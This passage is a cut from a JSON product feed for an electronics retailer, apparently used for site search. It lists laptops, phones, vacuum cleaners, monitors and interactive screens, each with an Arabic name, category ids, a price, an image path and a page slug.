RF-58T-ST","c":["658","879","880"],"d":"","p":25750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/1\/2185053c-113b-4554-b564-288a6b731028_1_.jpg","u":"tornado-refrigerator-no-frost-450-liter-stainless-rf-58t-st.html"},{"value":"\u063a\u0633\u0627\u0644\u0629 \u0645\u0644\u0627\u0628\u0633 \u062a\u0648\u0631\u0646\u064a\u062f\u0648 9 \u0643\u062c\u0645 \u0641\u0648\u0642 \u0627\u062a\u0648\u0645\u0627\u062a\u064a\u0643- \u0628\u0627\u0644\u0637\u0644\u0645\u0628\u0629 - \u0633\u064a\u0644\u0641\u0631 \u063a\u0627\u0645\u0642 TWE-TLN09RDS","c":["658","879","882"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/9\/09c3c815-f6c8-4dd2-8532-73ca612eb34c.jpg","u":"tornado-washing-machine-9-kg-pump-dark-silver-twe-tln09rds.html"},{"value":"\u0644\u0627\u0628 \u062a\u0648\u0628 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5- 2 \u0641\u064a 1 -\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 7 150U - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627-  \u0647\u0627\u0631\u062f512 \u062c\u064a\u062c\u0627- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644- \u0634\u0627\u0634\u0629-14 \u0628\u0648\u0635\u0629- \u0648\u064a\u0646\u062f\u0648\u0632 11- \u0631\u0645\u0627\u062f\u064a - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646  ","c":["547","552","553","938","942"],"d":"","p":42399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_36.jpg","u":"lenovo-ideapad-5-2-in-1-intelr-coretm-7-150u-16gb-512gb-ssd-intel-graphics-14-wuxga-touch-win11-grey-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 5 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7-14650  \u0627\u062a\u0634 \u0627\u0643\u0633- \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627-\u0634\u0627\u0634\u0647 16 \u0628\u0648\u0635\u0629- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0647 \u0646\u0641\u064a\u062f\u064a\u06274050 6 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0648\u0633","c":["547","552","553","571","572","605","938","942"],"d":"","p":62699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018973_1.jpg","u":"lenovo-legion-5-intelr-coretm-i7-14650hx-16gb-1tb-ssd-16-wqxga-rtx-4050-6gb-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 -13450 \u0627\u062a\u0634 \u0627\u0643\u0633 -\u0631\u0627\u0645\u0627\u062a 24 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u0647\u0627\u0631\u062f 512 \u0627\u0633 \u0627\u0633 \u062f\u064a -\u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0646\u064a\u0641\u064a\u062f\u064a\u0627 \u0627\u0631 \u062a\u064a \u0627\u0643\u0633 3050-15.6 \u0628\u0648\u0635\u0629 - \u062f\u0648\u0633 - \u0631\u0645\u0627\u062f\u064a LOQ 15IRX9","c":["547","552","553","571","572","605","938"],"d":"","p":37000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/a\/fa3af122-243a-449d-9a7e-076a000ef719.jpg","u":"lenovo-loq-15irx9-ci5-13450hx-24gb-512ssd-6gb-rtx3050-15-6-fhd-144hz-dos-grey-2y.html"},{"value":"14IRH9 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 2 \u0641\u064a 1 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 - 13420 \u0627\u062a\u0634  - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644 - 14 \u0628\u0648\u0635\u0629 WUXGA - \u0648\u064a\u0646\u062f\u0648\u0632 11  -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","938","942"],"d":"","p":36999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/b\/9bb313e9-de46-4dec-8116-25a2b8a45865_1_.jpg","u":"lenovop-ideapad-5-2-in-1-14irh9-intelr-coretm-i5-13420h-16gb-512gb-ssd-intel-uhd-graphics-14-wuxga-win11-2y.html"},{"value":"14IRH9 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 2 \u0641\u064a 1 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 - 13620 \u0627\u062a\u0634  - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644 - 14 \u0628\u0648\u0635\u0629 - \u0648\u064a\u0646\u062f\u0648\u0632 11 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","938","942"],"d":"","p":38599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/d\/dd9135ac-1f56-4fec-8d28-e01129f7af31.jpg","u":"lenovo-ideapad-5-2-in-1-14irh9-intelr-coretm-i7-13620h-16gb-512gb-ssd-intel-uhd-graphics-win11-2y.html"},{"value":" E16 \u0644\u064a\u0646\u0648\u0641\u0648 \u062b\u064a\u0646\u0643 \u0628\u0627\u062f \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631\u0627 5-125 - \u0631\u0627\u0645\u0627\u062a 8\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 16 \u0628\u0648\u0635\u0629 WUXGA - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","938","942"],"d":"","p":36499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019229_3.jpg","u":"lenovo-thinkpad-e16-gen-2-core-ultra-5-125u-8gb-512gb-16-wuxga-intel-graphics-2y.html"},{"value":"\u0627\u0648\u0628\u0648 a5X - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0632\u0631\u0642","c":["561","566","614"],"d":"","p":7490,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/p\/oppo-a5x-4gb_128gb-midnight-blue.jpg","u":"oppo-a5x-4gb-128gb-midnight-blue.html"},{"value":"OPPO A5x - 4GB -128GB - Laser White","c":["561","566","614"],"d":"","p":7490,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/p\/oppo-a5x-4gb_128gb-laser-white.jpg","u":"oppo-a5x-4gb-128gb-laser-white.html"},{"value":"\u0641\u064a\u0641\u0648 Y19s \u0628\u0631\u0648 - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0641\u0636\u064a","c":["561","566","778"],"d":"","p":7590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/vivo-y19s-pro-6g-256g-silver.jpg","u":"vivo-y19s-pro-6g-256g-silver.html"},{"value":" 65TR3DK-BM \u0627\u0644 \u062c\u064a \u0634\u0627\u0634\u0629 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 65 \u0628\u0648\u0635\u0629- \u0627\u0633\u0648\u062f","c":["598","929","931"],"d":"","p":67000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_2.jpg","u":"lg-createboard-65tr3dk-bm-65-inch.html"},{"value":"150NW \u0628\u0631\u0627\u0646\u062a\u0631 \u0627\u062a\u0634 \u0628\u064a  ","c":["547","611","612"],"d":"","p":14350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_3.jpg","u":"printer-hp-laserjet-150nw.html"},{"value":"AX1500 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u062f\u064a\u0643\u0648 X10 (\u0639\u0628\u0648\u0629 \u0645\u0646 \u0642\u0637\u0639\u062a\u064a\u0646)  \u0644\u0634\u0628\u0643\u0629 Wi-Fi 6 \u0646\u0638\u0627\u0645 \u062a\u063a\u0637\u064a\u0629 \u0644\u0644\u0645\u0646\u0632\u0644 \u0628\u0627\u0644\u0643\u0627\u0645\u0644","c":["547","618","629"],"d":"","p":5999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_4.jpg","u":"tp-link-deco-x10-2-pack-ax1500-whole-home-mesh-wi-fi-6-system.html"},{"value":"\u0646\u0638\u0627\u0645 \u0634\u0628\u0643\u0629 \u0648\u0627\u064a \u0641\u0627\u064a \u0644\u0644\u0645\u0646\u0632\u0644 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 \u0645\u0646 \u062f\u064a\u0643\u0648(\u0639\u0628\u0648\u0629 \u0645\u0646 3 \u0642\u0637\u0639)  S7AC1900 ","c":["547","618","629"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_5.jpg","u":"deco-s7ac1900-whole-home-mesh-wi-fi-system-3-pack.html"},{"value":"\u0646\u0638\u0627\u0645  \u0644\u0634\u0628\u0643\u0629\u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 (\u0639\u0628\u0648\u0629 \u0645\u0646 \u0642\u0637\u0639\u062a\u064a\u0646) Deco S7AC1900  Wi-Fi ","c":["547","618","629"],"d":"","p":6600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_6.jpg","u":"deco-s7ac1900-whole-home-mesh-wi-fi-system-2-pack.html"},{"value":"\u0646\u0638\u0627\u0645 \u0648\u0627\u064a \u0641\u0627\u064a  (\u0639\u0628\u0648\u0629 \u0648\u0627\u062d\u062f\u0629)  Deco Mesh (Deco M5)","c":["547","618","629"],"d":"","p":3450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_7.jpg","u":"tp-link-deco-mesh-wifi-system-deco-m5-1-pack.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0627\u0646\u0641\u064a x360 14-ES1023DX \u0644\u0627\u0628\u062a\u0648\u0628 2 \u0641\u064a 1 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 7 150U- \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0627\u0633 \u0627\u0633 \u062f\u064a- 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645 -\u0627\u0646\u062a\u0644 \u0627\u064a\u0631\u064a\u0633 \u0627\u0643\u0633 \u0627\u064a \u062c\u0631\u0627\u0641\u064a\u0643\u0633- 14'' \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a \u062a\u0627\u062a\u0634 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0641\u0636\u064a","c":["547","552","942","576"],"d":"","p":42900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_67_4.jpg","u":"hp-envy-x360-2-n-1-14-es1023dx-intelr-coretm-c7-150u-16gb-512gb-ssd-intel-14-fhd-ips-touch-backlit-fp-win11-silver.html"},{"value":"\u0647\u0648\u0646\u0631 X6c - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0633\u0645\u0627\u0648\u064a","c":["561","566","912"],"d":"","p":6499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_9.jpg","u":"honor-x6c-6gb-256gb-ocean-cyan.html"},{"value":"\u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u062a\u0634 \u0628\u0649 \u0627\u0646\u0641\u064a x360 2-in-1 14-es1013dx - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 5 (120U) -   \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 - \u0627\u0646\u062a\u0644  \u062c\u0631\u0627\u0641\u064a\u0643 - 14'' \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u064a\u0646\u062f\u0648\u0632 11 - \u0633\u064a\u0644\u0641\u0631","c":["547","552","942","576"],"d":"","p":29999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/7\/17225.jpg","u":"hp-envy-x360-2-in-1-14-es1013dx-intelr-coretm-5-120-u-8gb-512gbssd-intel-iris-xe-14-wuxga-touch-win11.html"},{"value":"\u0647\u0648\u0646\u0631 X6c - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0627\u0633\u0648\u062f","c":["561","566","912"],"d":"","p":6499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_10.jpg","u":"honor-x6c-6gb-256gb-midnight-black.html"},{"value":"\u0647\u0648\u0646\u0631 X6c - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0628\u064a\u0636","c":["561","566","912"],"d":"","p":6499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_11.jpg","u":"honor-x6c-6gb-256gb-moonlight-white.html"},{"value":"\u0647\u0648\u0646\u0631 X6c \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0633\u0645\u0627\u0648\u0649 ","c":["561","566","911"],"d":"","p":5799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_12.jpg","u":"honor-x6c-6gb-128gb-ocean-cyan.html"},{"value":"\u0647\u0648\u0646\u0631 X6c \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a  -128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0627\u0628\u064a\u0636","c":["566","912","561"],"d":"","p":5799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_14.jpg","u":"honor-x6c-6gb-128gb-moonlight-white.html"},{"value":"2024E -\u0645\u0643\u0646\u0633\u0629 \u0641\u064a\u0632\u0631\u0648\u064a\u062a \u0627\u0644\u0631\u0623\u0633\u064a\u0629 2\u0641\u064a1 - 420 \u0648\u0627\u062a - \u062e\u0632\u0627\u0646 \u0627\u062a\u0631\u0628\u0629 0.5 \u0644\u062a\u0631 - \u0627\u0644\u0633\u062c\u0627\u062f - \u0627\u0644\u0627\u062b\u0627\u062b\u0627\u062a - \u0627\u0644\u0633\u062a\u0627\u0626\u0631","c":["658","659","849"],"d":"","p":4900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/2024e-_-_-_-2_1-_420-_-_-_-0.5-_-_---_---_-_-w-_.jpg","u":"bissell-visorwit-2-in-1-upright-vacuum-cleaner-420-watts-0-5-liter-dust-tank-carpets-furniture-curtains-2024e.html"},{"value":"4113 \u0645\u0643\u0646\u0633\u0629 \u0645\u0627\u0644\u062a\u064a \u0643\u0644\u064a\u0646 \u062a\u064a\u0631\u0628\u0648 15\u0644\u062a\u0631 \u0644\u0634\u0641\u0637 \u0627\u0644\u0627\u062a\u0631\u0628\u0629 \u0648\u0627\u0644\u0633\u0648\u0627\u0626\u0644  1000 \u0648\u0627\u062a - \u0627\u0644\u0633\u062c\u0627\u062f - \u0627\u0644\u0627\u062b\u0627\u062b\u0627\u062a - \u0627\u0644\u0633\u062a\u0627\u0626\u0631 ","c":["658","659","849"],"d":"","p":10000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/1\/4113-_-_-_-_-15_-_-_-_-_1000-_-_-_---_---_-_w_.jpg","u":"bissell-multiclean-vacuum-cleaner-turbo-15l-for-dust-and-liquid-suction-1000w-carpets-furniture-curtains-4113.html"},{"value":"3878K \u0645\u0627\u0643\u064a\u0646\u0629 \u063a\u0633\u064a\u0644 \u0628\u0627\u0648\u0631 \u0643\u0644\u064a\u0646 2 - 600 \u0648\u0627\u062a - \u0627\u0644\u0633\u062c\u0627\u062f - \u0627\u0644\u0627\u062b\u0627\u062b\u0627\u062a \u2013 \u0627\u0644\u0633\u062a\u0627\u0626\u0631 ","c":["658","659","849"],"d":"","p":23000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/8\/3878k-_-_-_-_-2-_-600-_-_---_-_-_-_-_w_.jpg","u":"bissell-powerclean-washing-machine-2-600w-carpets-furniture-curtains-3878k.html"},{"value":"3527E \u0645\u0643\u0646\u0633\u0629 \u0643\u0631\u0648\u0633 \u0648\u064a\u0641 \u0647\u064a\u062f\u0631\u0648 \u0633\u062a\u064a\u0645 - \u0623\u0631\u0636\u064a\u0627\u062a \u0635\u0644\u0628\u0629 \u0648\u0633\u062c\u0627\u062f - \u062a\u0646\u0638\u064a\u0641 \u0630\u0627\u062a\u064a - \u0625\u0636\u0627\u0621\u0629 \u0623\u0631\u0636\u064a\u0629\u060c 1100 \u0648\u0627\u062a","c":["658","659","849"],"d":"","p":30000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/5\/3527e-_-_-_-_-_-_-_---_-_---_-_-1100-_w_.jpg","u":"bissell-crosswave-hydro-steam-vacuum-cleaner-hard-floors-and-carpet-self-cleaning-floor-light-1100w-3527e.html"},{"value":"3672E \u0645\u0643\u0646\u0633\u0629 \u0631\u064a\u0641\u064a\u0644\u064a\u0648\u0634\u0646 \u0647\u064a\u062f\u0631\u0648\u0633\u062a\u064a\u0645, \u0644\u063a\u0633\u064a\u0644 \u0633\u062c\u0627\u062f \u0648 \u0645\u0641\u0631\u0648\u0634\u0627\u062a,1300 \u0648\u0627\u062a","c":["658","659","849"],"d":"","p":35000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/6\/3672e-_-_-_-_-_-_-_1300-_w_.jpg","u":"bissell-revolution-hydrosteam-vacuum-cleaner-for-carpet-and-upholstery-washing-1300w-3672e.html"},{"value":"75TR3DK-BM  \u0627\u0644 \u062c\u064a \u0634\u0627\u0634\u0629 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 75  \u0628\u0648\u0635\u0629- \u0627\u0633\u0648\u062f","c":["598","929","931"],"d":"","p":85000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_15.jpg","u":"lg-createboard-75tr3dk-bm-75-inch.html"},{"value":"\u0634\u0627\u0634\u0629 \u0647\u0627\u0649 \u0627\u0648\u0628\u062a\u0643  \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0642\u0627\u0633 65 \u0628\u0648\u0635\u0629 \u2013 Ho65v2","c":["598","929","933"],"d":"","p":66340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-12_at_1.21.42_pm.jpeg","u":"highoptic-interactive-panel-screen-65-inch-ho65v2.html"},{"value":"\u0634\u0627\u0634\u0629 \u0647\u0627\u0649 \u0627\u0648\u0628\u062a\u0643  \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0642\u0627\u0633 75 \u0628\u0648\u0635\u0629 \u2013 Ho75v2","c":["598","929","933"],"d":"","p":81320,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-12_at_1.21.42_pm_1.jpeg","u":"highoptic-interactive-panel-screen-75-inch-ho75v2.html"},{"value":"\u0634\u0627\u0634\u0629 \u0647\u0627\u0649 \u0627\u0648\u0628\u062a\u0643  \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0642\u0627\u0633 86 \u0628\u0648\u0635\u0629 \u2013 Ho86v2","c":["598","929","933"],"d":"","p":128400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-08-12_at_1.21.42_pm_2.jpeg","u":"highoptic-interactive-panel-screen-86-inch-ho86v2.html"},{"value":"\u0627\u0648\u0628\u0648  - 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0628\u0646\u0641\u0633\u062c\u0649 a5i","c":["561","566","614"],"d":"","p":6590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/b\/7bb3e9a5-484c-4c72-b1e8-d348c610a203.jpg","u":"oppo-a5i-4gb-128gb-4g-purple.html"},{"value":"14F\u0627\u0648\u0628\u0648 \u0631\u064a\u0646\u0648  - 12 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -5\u062c\u064a -\u0627\u0632\u0631\u0642   ","c":["561","566","614"],"d":"","p":19990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/4\/14_.jpg","u":"oppo-reno-14f-5g-12gb-256gb-blue.html"},{"value":"14F\u0627\u0648\u0628\u0648 \u0631\u064a\u0646\u0648  - 12 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -5\u062c\u064a -\u0627\u062e\u0636\u0631    ","c":["561","566","614"],"d":"","p":19990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/4\/14f.jpg","u":"oppo-reno-14f-5g-12gb-256gb-green.html"},{"value":"\u0634\u0627\u0634\u0629 \u0633\u0627\u0645\u0633\u0648\u0646\u062c 24 - IPS - FHD - 5MS - 100HZ - LS24D302GAUXEN","c":["547","574","610"],"d":"","p":4699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_7.jpg","u":"samsung-monitor-24-ips-fhd-5ms-100hz-ls24d302gauxen.html"},{"value":"\u0634\u0627\u0634\u0629 \u0633\u0627\u0645\u0633\u0648\u0646\u062c 27 - IPS - FHD - 5MS - 100HZ - LS27D302GAUXEN","c":["547","574","610"],"d":"","p":5299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_48_7.jpg","u":"samsung-monitor-27-ips-fhd-5ms-100hz-ls27d302gauxen.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 24 - LED - SE2425H - HDMI - VGA - FHD - VA - 75HZ","c":["547","574","575"],"d":"","p":5299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_9.jpg","u":"dell-monitor-24-led-se2425h-hdmi-vga-fhd-va-75hz.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 MT 3030 - i3-14100 - 8GB DDR5 - 512GB SSD - DOS","c":["547","653","655","938","942"],"d":"","p":17777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018985.jpg","u":"dell-vostro-mt-3030-i3-14100-8gb-ddr5-512gb-ssd-dos.html"},{"value":" \u0644\u064a\u0646\u0648\u0641\u0648\u062b\u064a\u0646\u0643 \u0628\u0627\u062f \u0627\u064a\u0647 16- \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631 7 255H - \u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a DDR5 - \u0647\u0627\u0631\u062f SSD 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 Intel Arc 140T - \u0634\u0627\u0634\u0629 16 \u0628\u0648\u0635\u0629 WUXGA - \u062f\u0648\u0633 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","942"],"d":"","p":46999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019509_3.jpg","u":"lenovo-thinkpad-e16-gen-3-ultra-7-255h-16gb-ddr5-512gb-ssd-intel-arc-140t-gpu-16-wuxga-dos-2y.html"},{"value":" LOQ 15IAX9 \u0644\u064a\u0646\u0648\u0641\u0648 \u2013 \u0645\u0639\u0627\u0644\u062c \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i5\u201112600HX \u2013 \u0631\u0627\u0645\u0627\u062a  12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0647\u0627\u0631\u062f SSD \u0628\u0633\u0639\u0629 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 RTX 3050 \u0628\u0633\u0639\u0629 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD \u2013 \u062f\u0648\u0633 \u2013 \u0631\u0645\u0627\u062f\u064a \u2013 \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","572","605","938","942"],"d":"","p":33500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019216.jpg","u":"lenovo-loq-15iax9-intel-core-i5-12600hx-12-gb-ram-512-gb-ssd-rtx-3050-6-gb-15-6-fhd-freedos-grey-2-years-warranty.html"},{"value":" LOQ 15IRX10 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7   (14700HX) \u2013 \u0627\u0644\u0631\u0627\u0645\u0627\u062a  24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a DDR5 \u2013 \u0647\u0627\u0631\u062f  512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 RTX 5050  8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD \u2013 \u062f\u0648\u0633 \u2013  \u0631\u0645\u0627\u062f\u064a \u2013 \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605","938"],"d":"","p":56199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/9\/19508--.jpg","u":"lenovo-loq-15irx10-ci7-14700hx-24-gb-ddr5-512-gb-ssd-rtx-5050-8-gb-15-6-fhd-dos-grey-2y.html"},{"value":"  TUF A15 FA507NUR-LP007W  \u0623\u0633\u0648\u0633   \u2013  \u0645\u0639\u0627\u0644\u062c   AMD Ryzen 7 7435HS \u2013 \u0631\u0627\u0645\u0627\u062a  16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0647\u0627\u0631\u062f  512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a M.2 SSD \u2013 \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 NVIDIA GeForce RTX 4050  6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u2013 \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 FHD \u0628\u0645\u0639\u062f\u0644 \u062a\u062d\u062f\u064a\u062b 144 \u0647\u0631\u062a\u0632 \u2013  \u0648\u064a\u0646\u062f\u0648\u0632 11","c":["547","552","569"],"d":"","p":46599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/1\/a15-fa507nur-lp007w_1.jpg","u":"asus-tuf-a15-fa507nur-lp007w-amd-ryzen-7-7435hs-16gb-ram-512gb-m-2-ssd-rtx-4050-6gb-15-6-fhd-144hz-windows-11.html"},{"value":"HDA150-60 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0641\u064a\u0644\u064a\u0628\u0633 \u060c\u0633\u064a\u0631\u064a\u0632 5000 \u060c 735 \u0648\u0627\u062a ","c":["658","707"],"d":"","p":3300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019479---.jpg","u":"philips-series-5000-turkish-coffee-machine-735-watt-hda150-60.html"},{"value":"EP3241\/50 